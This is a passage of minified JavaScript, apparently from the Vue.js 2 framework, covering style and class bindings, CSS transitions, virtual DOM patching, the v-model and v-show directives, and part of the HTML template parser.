m(n)!==m(t);if(r.trim)return n.trim()!==t.trim()}return n!==t}(e,t))}var pa={create:ua,update:ua},fa=w((function(e){var t={},n=/:(.+)/;return e.split(/;(?![^(]*\))/g).forEach((function(e){if(e){var r=e.split(n);r.length>1&&(t[r[0].trim()]=r[1].trim())}})),t}));function ha(e){var t=ma(e.style);return e.staticStyle?$(e.staticStyle,t):t}function ma(e){return Array.isArray(e)?A(e):"string"==typeof e?fa(e):e}var va,_a=/^--/,ga=/\s*!important$/,ba=function(e,t,n){if(_a.test(t))e.style.setProperty(t,n);else if(ga.test(n))e.style.setProperty(S(t),n.replace(ga,""),"important");else{var r=xa(t);if(Array.isArray(n))for(var a=0,i=n.length;a<i;a++)e.style[r]=n[a];else e.style[r]=n}},ya=["Webkit","Moz","ms"],xa=w((function(e){if(va=va||document.createElement("div").style,"filter"!==(e=k(e))&&e in va)return e;for(var t=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<ya.length;n++){var r=ya[n]+t;if(r in va)return r}}));function wa(e,t){var n=t.data,r=e.data;if(!(a(n.staticStyle)&&a(n.style)&&a(r.staticStyle)&&a(r.style))){var o,s,l=t.elm,c=r.staticStyle,u=r.normalizedStyle||r.style||{},d=c||u,p=ma(t.data.style)||{};t.data.normalizedStyle=i(p.__ob__)?$({},p):p;var f=function(e,t){var n,r={};if(t)for(var a=e;a.componentInstance;)(a=a.componentInstance._vnode)&&a.data&&(n=ha(a.data))&&$(r,n);(n=ha(e.data))&&$(r,n);for(var i=e;i=i.parent;)i.data&&(n=ha(i.data))&&$(r,n);return r}(t,!0);for(s in d)a(f[s])&&ba(l,s,"");for(s in f)(o=f[s])!==d[s]&&ba(l,s,null==o?"":o)}}var Ca={create:wa,update:wa},ka=/\s+/;function La(e,t){if(t&&(t=t.trim()))if(e.classList)t.indexOf(" ")>-1?t.split(ka).forEach((function(t){return e.classList.add(t)})):e.classList.add(t);else{var n=" "+(e.getAttribute("class")||"")+" ";n.indexOf(" "+t+" ")<0&&e.setAttribute("class",(n+t).trim())}}function Ma(e,t){if(t&&(t=t.trim()))if(e.classList)t.indexOf(" ")>-1?t.split(ka).forEach((function(t){return e.classList.remove(t)})):e.classList.remove(t),e.classList.length||e.removeAttribute("class");else{for(var n=" "+(e.getAttribute("class")||"")+" ",r=" "+t+" ";n.indexOf(r)>=0;)n=n.replace(r," ");(n=n.trim())?e.setAttribute("class",n):e.removeAttribute("class")}}function Sa(e){if(e){if("object"==typeof e){var t={};return!1!==e.css&&$(t,Fa(e.name||"v")),$(t,e),t}return"string"==typeof e?Fa(e):void 0}}var Fa=w((function(e){return{enterClass:e+"-enter",enterToClass:e+"-enter-to",enterActiveClass:e+"-enter-active",leaveClass:e+"-leave",leaveToClass:e+"-leave-to",leaveActiveClass:e+"-leave-active"}})),Ta=J&&!Q,$a="transition",Aa="animation",Oa="transition",Ea="transitionend",ja="animation",Ua="animationend";Ta&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(Oa="WebkitTransition",Ea="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(ja="WebkitAnimation",Ua="webkitAnimationEnd"));var Ha=J?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(e){return e()};function Na(e){Ha((function(){Ha(e)}))}function Ba(e,t){var n=e._transitionClasses||(e._transitionClasses=[]);n.indexOf(t)<0&&(n.push(t),La(e,t))}function Pa(e,t){e._transitionClasses&&b(e._transitionClasses,t),Ma(e,t)}function Ia(e,t,n){var r=Ra(e,t),a=r.type,i=r.timeout,o=r.propCount;if(!a)return n();var s=a===$a?Ea:Ua,l=0,c=function(){e.removeEventListener(s,u),n()},u=function(t){t.target===e&&++l>=o&&c()};setTimeout((function(){l<o&&c()}),i+1),e.addEventListener(s,u)}var Da=/\b(transform|all)(,|$)/;function Ra(e,t){var n,r=window.getComputedStyle(e),a=(r[Oa+"Delay"]||"").split(", "),i=(r[Oa+"Duration"]||"").split(", "),o=za(a,i),s=(r[ja+"Delay"]||"").split(", "),l=(r[ja+"Duration"]||"").split(", "),c=za(s,l),u=0,d=0;return t===$a?o>0&&(n=$a,u=o,d=i.length):t===Aa?c>0&&(n=Aa,u=c,d=l.length):d=(n=(u=Math.max(o,c))>0?o>c?$a:Aa:null)?n===$a?i.length:l.length:0,{type:n,timeout:u,propCount:d,hasTransform:n===$a&&Da.test(r[Oa+"Property"])}}function za(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max.apply(null,t.map((function(t,n){return qa(t)+qa(e[n])})))}function qa(e){return 1e3*Number(e.slice(0,-1).replace(",","."))}function Va(e,t){var n=e.elm;i(n._leaveCb)&&(n._leaveCb.cancelled=!0,n._leaveCb());var r=Sa(e.data.transition);if(!a(r)&&!i(n._enterCb)&&1===n.nodeType){for(var o=r.css,s=r.type,c=r.enterClass,u=r.enterToClass,d=r.enterActiveClass,p=r.appearClass,f=r.appearToClass,h=r.appearActiveClass,v=r.beforeEnter,_=r.enter,g=r.afterEnter,b=r.enterCancelled,y=r.beforeAppear,x=r.appear,w=r.afterAppear,C=r.appearCancelled,k=r.duration,L=nn,M=nn.$vnode;M&&M.parent;)L=M.context,M=M.parent;var S=!L._isMounted||!e.isRootInsert;if(!S||x||""===x){var F=S&&p?p:c,T=S&&h?h:d,$=S&&f?f:u,A=S&&y||v,O=S&&"function"==typeof x?x:_,E=S&&w||g,j=S&&C||b,U=m(l(k)?k.enter:k);0;var H=!1!==o&&!Q,B=Ja(O),P=n._enterCb=N((function(){H&&(Pa(n,$),Pa(n,T)),P.cancelled?(H&&Pa(n,F),j&&j(n)):E&&E(n),n._enterCb=null}));e.data.show||pt(e,"insert",(function(){var t=n.parentNode,r=t&&t._pending&&t._pending[e.key];r&&r.tag===e.tag&&r.elm._leaveCb&&r.elm._leaveCb(),O&&O(n,P)})),A&&A(n),H&&(Ba(n,F),Ba(n,T),Na((function(){Pa(n,F),P.cancelled||(Ba(n,$),B||(Ga(U)?setTimeout(P,U):Ia(n,s,P)))}))),e.data.show&&(t&&t(),O&&O(n,P)),H||B||P()}}}function Za(e,t){var n=e.elm;i(n._enterCb)&&(n._enterCb.cancelled=!0,n._enterCb());var r=Sa(e.data.transition);if(a(r)||1!==n.nodeType)return t();if(!i(n._leaveCb)){var o=r.css,s=r.type,c=r.leaveClass,u=r.leaveToClass,d=r.leaveActiveClass,p=r.beforeLeave,f=r.leave,h=r.afterLeave,v=r.leaveCancelled,_=r.delayLeave,g=r.duration,b=!1!==o&&!Q,y=Ja(f),x=m(l(g)?g.leave:g);0;var w=n._leaveCb=N((function(){n.parentNode&&n.parentNode._pending&&(n.parentNode._pending[e.key]=null),b&&(Pa(n,u),Pa(n,d)),w.cancelled?(b&&Pa(n,c),v&&v(n)):(t(),h&&h(n)),n._leaveCb=null}));_?_(C):C()}function C(){w.cancelled||(!e.data.show&&n.parentNode&&((n.parentNode._pending||(n.parentNode._pending={}))[e.key]=e),p&&p(n),b&&(Ba(n,c),Ba(n,d),Na((function(){Pa(n,c),w.cancelled||(Ba(n,u),y||(Ga(x)?setTimeout(w,x):Ia(n,s,w)))}))),f&&f(n,w),b||y||w())}}function Ga(e){return"number"==typeof e&&!isNaN(e)}function Ja(e){if(a(e))return!1;var t=e.fns;return i(t)?Ja(Array.isArray(t)?t[0]:t):(e._length||e.length)>1}function Ka(e,t){!0!==t.data.show&&Va(t)}var Wa=function(e){var t,n,r={},l=e.modules,c=e.nodeOps;for(t=0;t<dr.length;++t)for(r[dr[t]]=[],n=0;n<l.length;++n)i(l[n][dr[t]])&&r[dr[t]].push(l[n][dr[t]]);function u(e){var t=c.parentNode(e);i(t)&&c.removeChild(t,e)}function d(e,t,n,a,s,l,u){if(i(e.elm)&&i(l)&&(e=l[u]=xe(e)),e.isRootInsert=!s,!function(e,t,n,a){var s=e.data;if(i(s)){var l=i(e.componentInstance)&&s.keepAlive;if(i(s=s.hook)&&i(s=s.init)&&s(e,!1),i(e.componentInstance))return p(e,t),f(n,e.elm,a),o(l)&&function(e,t,n,a){var o,s=e;for(;s.componentInstance;)if(i(o=(s=s.componentInstance._vnode).data)&&i(o=o.transition)){for(o=0;o<r.activate.length;++o)r.activate[o](ur,s);t.push(s);break}f(n,e.elm,a)}(e,t,n,a),!0}}(e,t,n,a)){var d=e.data,m=e.children,v=e.tag;i(v)?(e.elm=e.ns?c.createElementNS(e.ns,v):c.createElement(v,e),g(e),h(e,m,t),i(d)&&_(e,t),f(n,e.elm,a)):o(e.isComment)?(e.elm=c.createComment(e.text),f(n,e.elm,a)):(e.elm=c.createTextNode(e.text),f(n,e.elm,a))}}function p(e,t){i(e.data.pendingInsert)&&(t.push.apply(t,e.data.pendingInsert),e.data.pendingInsert=null),e.elm=e.componentInstance.$el,m(e)?(_(e,t),g(e)):(cr(e),t.push(e))}function f(e,t,n){i(e)&&(i(n)?c.parentNode(n)===e&&c.insertBefore(e,t,n):c.appendChild(e,t))}function h(e,t,n){if(Array.isArray(t)){0;for(var r=0;r<t.length;++r)d(t[r],n,e.elm,null,!0,t,r)}else s(e.text)&&c.appendChild(e.elm,c.createTextNode(String(e.text)))}function m(e){for(;e.componentInstance;)e=e.componentInstance._vnode;return i(e.tag)}function _(e,n){for(var a=0;a<r.create.length;++a)r.create[a](ur,e);i(t=e.data.hook)&&(i(t.create)&&t.create(ur,e),i(t.insert)&&n.push(e))}function g(e){var t;if(i(t=e.fnScopeId))c.setStyleScope(e.elm,t);else for(var n=e;n;)i(t=n.context)&&i(t=t.$options._scopeId)&&c.setStyleScope(e.elm,t),n=n.parent;i(t=nn)&&t!==e.context&&t!==e.fnContext&&i(t=t.$options._scopeId)&&c.setStyleScope(e.elm,t)}function b(e,t,n,r,a,i){for(;r<=a;++r)d(n[r],i,e,t,!1,n,r)}function y(e){var t,n,a=e.data;if(i(a))for(i(t=a.hook)&&i(t=t.destroy)&&t(e),t=0;t<r.destroy.length;++t)r.destroy[t](e);if(i(t=e.children))for(n=0;n<e.children.length;++n)y(e.children[n])}function x(e,t,n){for(;t<=n;++t){var r=e[t];i(r)&&(i(r.tag)?(w(r),y(r)):u(r.elm))}}function w(e,t){if(i(t)||i(e.data)){var n,a=r.remove.length+1;for(i(t)?t.listeners+=a:t=function(e,t){function n(){0==--n.listeners&&u(e)}return n.listeners=t,n}(e.elm,a),i(n=e.componentInstance)&&i(n=n._vnode)&&i(n.data)&&w(n,t),n=0;n<r.remove.length;++n)r.remove[n](e,t);i(n=e.data.hook)&&i(n=n.remove)?n(e,t):t()}else u(e.elm)}function C(e,t,n,r){for(var a=n;a<r;a++){var o=t[a];if(i(o)&&pr(e,o))return a}}function k(e,t,n,s,l,u){if(e!==t){i(t.elm)&&i(s)&&(t=s[l]=xe(t));var p=t.elm=e.elm;if(o(e.isAsyncPlaceholder))i(t.asyncFactory.resolved)?S(e.elm,t,n):t.isAsyncPlaceholder=!0;else if(o(t.isStatic)&&o(e.isStatic)&&t.key===e.key&&(o(t.isCloned)||o(t.isOnce)))t.componentInstance=e.componentInstance;else{var f,h=t.data;i(h)&&i(f=h.hook)&&i(f=f.prepatch)&&f(e,t);var v=e.children,_=t.children;if(i(h)&&m(t)){for(f=0;f<r.update.length;++f)r.update[f](e,t);i(f=h.hook)&&i(f=f.update)&&f(e,t)}a(t.text)?i(v)&&i(_)?v!==_&&function(e,t,n,r,o){var s,l,u,p=0,f=0,h=t.length-1,m=t[0],v=t[h],_=n.length-1,g=n[0],y=n[_],w=!o;for(;p<=h&&f<=_;)a(m)?m=t[++p]:a(v)?v=t[--h]:pr(m,g)?(k(m,g,r,n,f),m=t[++p],g=n[++f]):pr(v,y)?(k(v,y,r,n,_),v=t[--h],y=n[--_]):pr(m,y)?(k(m,y,r,n,_),w&&c.insertBefore(e,m.elm,c.nextSibling(v.elm)),m=t[++p],y=n[--_]):pr(v,g)?(k(v,g,r,n,f),w&&c.insertBefore(e,v.elm,m.elm),v=t[--h],g=n[++f]):(a(s)&&(s=fr(t,p,h)),a(l=i(g.key)?s[g.key]:C(g,t,p,h))?d(g,r,e,m.elm,!1,n,f):pr(u=t[l],g)?(k(u,g,r,n,f),t[l]=void 0,w&&c.insertBefore(e,u.elm,m.elm)):d(g,r,e,m.elm,!1,n,f),g=n[++f]);p>h?b(e,a(n[_+1])?null:n[_+1].elm,n,f,_,r):f>_&&x(t,p,h)}(p,v,_,n,u):i(_)?(i(e.text)&&c.setTextContent(p,""),b(p,null,_,0,_.length-1,n)):i(v)?x(v,0,v.length-1):i(e.text)&&c.setTextContent(p,""):e.text!==t.text&&c.setTextContent(p,t.text),i(h)&&i(f=h.hook)&&i(f=f.postpatch)&&f(e,t)}}}function L(e,t,n){if(o(n)&&i(e.parent))e.parent.data.pendingInsert=t;else for(var r=0;r<t.length;++r)t[r].data.hook.insert(t[r])}var M=v("attrs,class,staticClass,staticStyle,key");function S(e,t,n,r){var a,s=t.tag,l=t.data,c=t.children;if(r=r||l&&l.pre,t.elm=e,o(t.isComment)&&i(t.asyncFactory))return t.isAsyncPlaceholder=!0,!0;if(i(l)&&(i(a=l.hook)&&i(a=a.init)&&a(t,!0),i(a=t.componentInstance)))return p(t,n),!0;if(i(s)){if(i(c))if(e.hasChildNodes())if(i(a=l)&&i(a=a.domProps)&&i(a=a.innerHTML)){if(a!==e.innerHTML)return!1}else{for(var u=!0,d=e.firstChild,f=0;f<c.length;f++){if(!d||!S(d,c[f],n,r)){u=!1;break}d=d.nextSibling}if(!u||d)return!1}else h(t,c,n);if(i(l)){var m=!1;for(var v in l)if(!M(v)){m=!0,_(t,n);break}!m&&l.class&&st(l.class)}}else e.data!==t.text&&(e.data=t.text);return!0}return function(e,t,n,s){if(!a(t)){var l,u=!1,p=[];if(a(e))u=!0,d(t,p);else{var f=i(e.nodeType);if(!f&&pr(e,t))k(e,t,p,null,null,s);else{if(f){if(1===e.nodeType&&e.hasAttribute(B)&&(e.removeAttribute(B),n=!0),o(n)&&S(e,t,p))return L(t,p,!0),e;l=e,e=new _e(c.tagName(l).toLowerCase(),{},[],void 0,l)}var h=e.elm,v=c.parentNode(h);if(d(t,p,h._leaveCb?null:v,c.nextSibling(h)),i(t.parent))for(var _=t.parent,g=m(t);_;){for(var b=0;b<r.destroy.length;++b)r.destroy[b](_);if(_.elm=t.elm,g){for(var w=0;w<r.create.length;++w)r.create[w](ur,_);var C=_.data.hook.insert;if(C.merged)for(var M=1;M<C.fns.length;M++)C.fns[M]()}else cr(_);_=_.parent}i(v)?x([e],0,0):i(e.tag)&&y(e)}}return L(t,p,u),t.elm}i(e)&&y(e)}}({nodeOps:sr,modules:[kr,Or,ca,pa,Ca,J?{create:Ka,activate:Ka,remove:function(e,t){!0!==e.data.show?Za(e,t):t()}}:{}].concat(yr)});Q&&document.addEventListener("selectionchange",(function(){var e=document.activeElement;e&&e.vmodel&&ai(e,"input")}));var Xa={inserted:function(e,t,n,r){"select"===n.tag?(r.elm&&!r.elm._vOptions?pt(n,"postpatch",(function(){Xa.componentUpdated(e,t,n)})):Ya(e,t,n.context),e._vOptions=[].map.call(e.options,ti)):("textarea"===n.tag||ir(e.type))&&(e._vModifiers=t.modifiers,t.modifiers.lazy||(e.addEventListener("compositionstart",ni),e.addEventListener("compositionend",ri),e.addEventListener("change",ri),Q&&(e.vmodel=!0)))},componentUpdated:function(e,t,n){if("select"===n.tag){Ya(e,t,n.context);var r=e._vOptions,a=e._vOptions=[].map.call(e.options,ti);if(a.some((function(e,t){return!U(e,r[t])})))(e.multiple?t.value.some((function(e){return ei(e,a)})):t.value!==t.oldValue&&ei(t.value,a))&&ai(e,"change")}}};function Ya(e,t,n){Qa(e,t,n),(Y||ee)&&setTimeout((function(){Qa(e,t,n)}),0)}function Qa(e,t,n){var r=t.value,a=e.multiple;if(!a||Array.isArray(r)){for(var i,o,s=0,l=e.options.length;s<l;s++)if(o=e.options[s],a)i=H(r,ti(o))>-1,o.selected!==i&&(o.selected=i);else if(U(ti(o),r))return void(e.selectedIndex!==s&&(e.selectedIndex=s));a||(e.selectedIndex=-1)}}function ei(e,t){return t.every((function(t){return!U(t,e)}))}function ti(e){return"_value"in e?e._value:e.value}function ni(e){e.target.composing=!0}function ri(e){e.target.composing&&(e.target.composing=!1,ai(e.target,"input"))}function ai(e,t){var n=document.createEvent("HTMLEvents");n.initEvent(t,!0,!0),e.dispatchEvent(n)}function ii(e){return!e.componentInstance||e.data&&e.data.transition?e:ii(e.componentInstance._vnode)}var oi={model:Xa,show:{bind:function(e,t,n){var r=t.value,a=(n=ii(n)).data&&n.data.transition,i=e.__vOriginalDisplay="none"===e.style.display?"":e.style.display;r&&a?(n.data.show=!0,Va(n,(function(){e.style.display=i}))):e.style.display=r?i:"none"},update:function(e,t,n){var r=t.value;!r!=!t.oldValue&&((n=ii(n)).data&&n.data.transition?(n.data.show=!0,r?Va(n,(function(){e.style.display=e.__vOriginalDisplay})):Za(n,(function(){e.style.display="none"}))):e.style.display=r?e.__vOriginalDisplay:"none")},unbind:function(e,t,n,r,a){a||(e.style.display=e.__vOriginalDisplay)}}},si={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function li(e){var t=e&&e.componentOptions;return t&&t.Ctor.options.abstract?li(Xt(t.children)):e}function ci(e){var t={},n=e.$options;for(var r in n.propsData)t[r]=e[r];var a=n._parentListeners;for(var i in a)t[k(i)]=a[i];return t}function ui(e,t){if(/\d-keep-alive$/.test(t.tag))return e("keep-alive",{props:t.componentOptions.propsData})}var di=function(e){return e.tag||yt(e)},pi=function(e){return"show"===e.name},fi={name:"transition",props:si,abstract:!0,render:function(e){var t=this,n=this.$slots.default;if(n&&(n=n.filter(di)).length){0;var r=this.mode;0;var a=n[0];if(function(e){for(;e=e.parent;)if(e.data.transition)return!0}(this.$vnode))return a;var i=li(a);if(!i)return a;if(this._leaving)return ui(e,a);var o="__transition-"+this._uid+"-";i.key=null==i.key?i.isComment?o+"comment":o+i.tag:s(i.key)?0===String(i.key).indexOf(o)?i.key:o+i.key:i.key;var l=(i.data||(i.data={})).transition=ci(this),c=this._vnode,u=li(c);if(i.data.directives&&i.data.directives.some(pi)&&(i.data.show=!0),u&&u.data&&!function(e,t){return t.key===e.key&&t.tag===e.tag}(i,u)&&!yt(u)&&(!u.componentInstance||!u.componentInstance._vnode.isComment)){var d=u.data.transition=$({},l);if("out-in"===r)return this._leaving=!0,pt(d,"afterLeave",(function(){t._leaving=!1,t.$forceUpdate()})),ui(e,a);if("in-out"===r){if(yt(i))return c;var p,f=function(){p()};pt(l,"afterEnter",f),pt(l,"enterCancelled",f),pt(d,"delayLeave",(function(e){p=e}))}}return a}}},hi=$({tag:String,moveClass:String},si);function mi(e){e.elm._moveCb&&e.elm._moveCb(),e.elm._enterCb&&e.elm._enterCb()}function vi(e){e.data.newPos=e.elm.getBoundingClientRect()}function _i(e){var t=e.data.pos,n=e.data.newPos,r=t.left-n.left,a=t.top-n.top;if(r||a){e.data.moved=!0;var i=e.elm.style;i.transform=i.WebkitTransform="translate("+r+"px,"+a+"px)",i.transitionDuration="0s"}}delete hi.mode;var gi={Transition:fi,TransitionGroup:{props:hi,beforeMount:function(){var e=this,t=this._update;this._update=function(n,r){var a=rn(e);e.__patch__(e._vnode,e.kept,!1,!0),e._vnode=e.kept,a(),t.call(e,n,r)}},render:function(e){for(var t=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),r=this.prevChildren=this.children,a=this.$slots.default||[],i=this.children=[],o=ci(this),s=0;s<a.length;s++){var l=a[s];if(l.tag)if(null!=l.key&&0!==String(l.key).indexOf("__vlist"))i.push(l),n[l.key]=l,(l.data||(l.data={})).transition=o;else;}if(r){for(var c=[],u=[],d=0;d<r.length;d++){var p=r[d];p.data.transition=o,p.data.pos=p.elm.getBoundingClientRect(),n[p.key]?c.push(p):u.push(p)}this.kept=e(t,null,c),this.removed=u}return e(t,null,i)},updated:function(){var e=this.prevChildren,t=this.moveClass||(this.name||"v")+"-move";e.length&&this.hasMove(e[0].elm,t)&&(e.forEach(mi),e.forEach(vi),e.forEach(_i),this._reflow=document.body.offsetHeight,e.forEach((function(e){if(e.data.moved){var n=e.elm,r=n.style;Ba(n,t),r.transform=r.WebkitTransform=r.transitionDuration="",n.addEventListener(Ea,n._moveCb=function e(r){r&&r.target!==n||r&&!/transform$/.test(r.propertyName)||(n.removeEventListener(Ea,e),n._moveCb=null,Pa(n,t))})}})))},methods:{hasMove:function(e,t){if(!Ta)return!1;if(this._hasMove)return this._hasMove;var n=e.cloneNode();e._transitionClasses&&e._transitionClasses.forEach((function(e){Ma(n,e)})),La(n,t),n.style.display="none",this.$el.appendChild(n);var r=Ra(n);return this.$el.removeChild(n),this._hasMove=r.hasTransform}}}};An.config.mustUseProp=Dn,An.config.isReservedTag=nr,An.config.isReservedAttr=Pn,An.config.getTagNamespace=rr,An.config.isUnknownElement=function(e){if(!J)return!0;if(nr(e))return!1;if(e=e.toLowerCase(),null!=ar[e])return ar[e];var t=document.createElement(e);return e.indexOf("-")>-1?ar[e]=t.constructor===window.HTMLUnknownElement||t.constructor===window.HTMLElement:ar[e]=/HTMLUnknownElement/.test(t.toString())},$(An.options.directives,oi),$(An.options.components,gi),An.prototype.__patch__=J?Wa:O,An.prototype.$mount=function(e,t){return function(e,t,n){var r;return e.$el=t,e.$options.render||(e.$options.render=be),ln(e,"beforeMount"),r=function(){e._update(e._render(),n)},new yn(e,r,O,{before:function(){e._isMounted&&!e._isDestroyed&&ln(e,"beforeUpdate")}},!0),n=!1,null==e.$vnode&&(e._isMounted=!0,ln(e,"mounted")),e}(this,e=e&&J?or(e):void 0,t)},J&&setTimeout((function(){D.devtools&&se&&se.emit("init",An)}),0);var bi=/\{\{((?:.|\r?\n)+?)\}\}/g,yi=/[-.*+?^${}()|[\]\/\\]/g,xi=w((function(e){var t=e[0].replace(yi,"\\$&"),n=e[1].replace(yi,"\\$&");return new RegExp(t+"((?:.|\\n)+?)"+n,"g")}));var wi={staticKeys:["staticClass"],transformNode:function(e,t){t.warn;var n=Vr(e,"class");n&&(e.staticClass=JSON.stringify(n));var r=qr(e,"class",!1);r&&(e.classBinding=r)},genData:function(e){var t="";return e.staticClass&&(t+="staticClass:"+e.staticClass+","),e.classBinding&&(t+="class:"+e.classBinding+","),t}};var Ci,ki={staticKeys:["staticStyle"],transformNode:function(e,t){t.warn;var n=Vr(e,"style");n&&(e.staticStyle=JSON.stringify(fa(n)));var r=qr(e,"style",!1);r&&(e.styleBinding=r)},genData:function(e){var t="";return e.staticStyle&&(t+="staticStyle:"+e.staticStyle+","),e.styleBinding&&(t+="style:("+e.styleBinding+"),"),t}},Li=function(e){return(Ci=Ci||document.createElement("div")).innerHTML=e,Ci.textContent},Mi=v("area,base,br,col,embed,frame,hr,img,input,isindex,keygen,link,meta,param,source,track,wbr"),Si=v("colgroup,dd,dt,li,options,p,td,tfoot,th,thead,tr,source"),Fi=v("address,article,aside,base,blockquote,body,caption,col,colgroup,dd,details,dialog,div,dl,dt,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,head,header,hgroup,hr,html,legend,li,menuitem,meta,optgroup,option,param,rp,rt,source,style,summary,tbody,td,tfoot,th,thead,title,tr,track"),Ti=/^\s*([^\s"'<>\/=]+)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,$i=/^\s*((?:v-[\w-]+:|@|:|#)\[[^=]+?\][^\s"'<>\/=]*)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,Ai="[a-zA-Z_][\\-\\.0-9_a-zA-Z"+R.source+"]*",Oi="((?:"+Ai+"\\:)?"+Ai+")",Ei=new RegExp("^<"+Oi),ji=/^\s*(\/?)>/,Ui=new RegExp("^<\\/"+Oi+"[^>]*>"),Hi=/^<!DOCTYPE [^>]+>/i,Ni=/^<!\--/,Bi=/^<!\[/,Pi=v("script,style,textarea",!0),Ii={},Di={"&lt;":"<","&gt;":">","&quot;":'"',"&amp;":"&","&#10;":"\n","&#9;":"\t","&#39;":"'"},Ri=/&(?:lt|gt|quot|amp|#39);/g,zi=/&(?:lt|gt|quot|amp|#39|#10|#9);/g,qi=v("pre,textarea",!0),Vi=function(e,t){return e&&qi(e)&&"\n"===t[0]};function Zi(e,t){var n=t?zi:Ri;return e.replace(n,(function(e){return Di[e]}))}var Gi,Ji,Ki,Wi,Xi,Yi,Qi,eo,to=/^@|^v-on:/,no=/^v-|^@|^:|^#/,ro=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,ao=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,io=/^\(|\)$/g,oo=/^\[.*\]$/,so=/:(.*)$/,lo=/^:|^\.|^v-bind:/,co=/\.[^.\]]+(?=[^\]]*$)/g,uo=/^v-slot(:|$)|^#/,po=/[\r\n]/,fo=/[ \f\t\r\n]+/g,ho=w(Li),mo="_empty_";function vo(e,t,n){return{type:1,tag:e,attrsList:t,attrsMap:Co(t),rawAttrsMap:{},parent:n,children:[]}}function _o(e,t){Gi=t.warn||Hr,Yi=t.isPreTag||E,Qi=t.mustUseProp||E,eo=t.getTagNamespace||E;var n=t.isReservedTag||E;(function(e){return!(!(e.component||e.attrsMap[":is"]||e.attrsMap["v-bind:is"])&&(e.attrsMap.is?n(e.attrsMap.is):n(e.tag)))}),Ki=Nr(t.modules,"transformNode"),Wi=Nr(t.modules,"preTransformNode"),Xi=Nr(t.modules,"postTransformNode"),Ji=t.delimiters;var r,a,i=[],o=!1!==t.preserveWhitespace,s=t.whitespace,l=!1,c=!1;function u(e){if(d(e),l||e.processed||(e=go(e,t)),i.length||e===r||r.if&&(e.elseif||e.else)&&yo(r,{exp:e.elseif,block:e}),a&&!e.forbidden)if(e.elseif||e.else)o=e,(s=function(e){for(var t=e.length;t--;){if(1===e[t].type)return e[t];e.pop()}}(a.children))&&s.if&&yo(s,{exp:o.elseif,block:o});else{if(e.slotScope){var n=e.slotTarget||'"default"';(a.scopedSlots||(a.scopedSlots={}))[n]=e}a.children.push(e),e.parent=a}var o,s;e.children=e.children.filter((function(e){return!e.slotScope})),d(e),e.pre&&(l=!1),Yi(e.tag)&&(c=!1);for(var u=0;u<Xi.length;u++)Xi[u](e,t)}function d(e){if(!c)for(var t;(t=e.children[e.children.length-1])&&3===t.type&&" "===t.text;)e.children.pop()}return function(e,t){for(var n,r,a=[],i=t.expectHTML,o=t.isUnaryTag||E,s=t.canBeLeftOpenTag||E,l=0;e;){if(n=e,r&&Pi(r)){var c=0,u=r.toLowerCase(),d=Ii[u]||(Ii[u]=new RegExp("([\\s\\S]*?)(</"+u+"[^>]*>)","i")),p=e.replace(d,(function(e,n,r){return c=r.length,Pi(u)||"noscript"===u||(n=n.replace(/<!\--([\s\S]*?)-->/g,"$1").replace(/<!\[CDATA\[([\s\S]*?)]]>/g,"$1")),Vi(u,n)&&(n=n.slice(1)),t.chars&&t.chars(n),""}));l+=e.length-p.length,e=p,M(u,l-c,l)}else{var f=e.indexOf("<");if(0===f){if(Ni.test(e)){var h=e.indexOf("--\x3e");if(h>=0){t.shouldKeepComment&&t.comment(e.substring(4,h),l,l+h+3),C(h+3);continue}}if(Bi.test(e)){var m=e.indexOf("]>");if(m>=0){C(m+2);continue}}var v=e.match(Hi);if(v){C(v[0].length);continue}var _=e.match(Ui);if(_){var g=l;C(_[0].length),M(_[1],g,l);continue}var b=k();if(b){L(b),Vi(b.tagName,e)&&C(1);continue}}var y=void 0,x=void 0,w=void 0;if(f>=0){for(x=e.slice(f);!(Ui.test(x)||Ei.test(x)||Ni.test(x)||Bi.test(x)||(w=x.indexOf("<",1))<0);)f+=w,x=e.slice(f);y=e.substring(0,f)}f<0&&(y=e),y&&C(y.length),t.chars&&y&&t.chars(y,l-y.length,l)}if(e===n){t.chars&&t.chars(e);break}}function C(t){l+=t,e=e.substring(t)}function k(){var t=e.match(Ei);if(t){var n,r,a={tagName:t[1],attrs:[],start:l};for(C(t[0].length);!(n=e.match(ji))&&(r=e.match($i)||e.match(Ti));)r.start=l,C(r[0].length),r.end=l,a.attrs.push(r);if(n)return a.unarySlash=n[1],C(n[0].length),a.end=l,a}}function L(e){var n=e.tagName,l=e.unarySlash;i&&("p"===r&&Fi(n)&&M(r),s(n)&&r===n&&M(n));for(var c=o(n)||!!l,u=e.attrs.length,d=new Array(u),p=0;p<u;p++){var f=e.attrs[p],h=f[3]||f[4]||f[5]||"",m="a"===n&&"href"===f[1]?t.shouldDecodeNewlinesForHref:t.shouldDecodeNewlines;d[p]={name:f[1],value:Zi(h,m)}}c||(a.push({tag:n,lowerCasedTag:n.toLowerCase(),attrs:d,start:e.start,end:e.end}),r=n),t.start&&t.start(n,d,c,e.start,e.end)}function M(e,n,i){var o,s;if(null==n&&(n=l),null==i&&(i=l),e)for(s=e.toLowerCase(),o=a.length-1;o>=0&&a[o].lowerCasedTag!==s;o--);else o=0;if(o>=0){for(var 